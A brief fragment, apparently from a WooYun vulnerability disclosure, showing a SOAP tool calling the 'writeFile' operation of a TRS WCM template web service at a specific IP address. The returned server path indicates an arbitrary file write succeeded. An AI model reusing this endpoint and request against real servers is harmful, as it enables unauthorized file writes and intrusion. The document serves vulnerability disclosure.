 WSDL URL: http://221.8.13.253:9000/wcm/services/trs:templateservicefacade?wsdl
Editor WSDL Structure WSDL
Service: TemplateServiceImplSer Port: templateservicefacade Operation: writeFile
Request SOAP
Operation writeFile
in0 [base64Binary]
in1 [string]
Response Structured Data
Name Value
soapenv:Envelope (1)
soapenv:Body (1)
writeFileResponse (1)
writeFileReturn h:\trs\TRSWCMV65\WCMData\systemp\ST201512\ST20151213\ST20151213672559211000
www.wooyun.org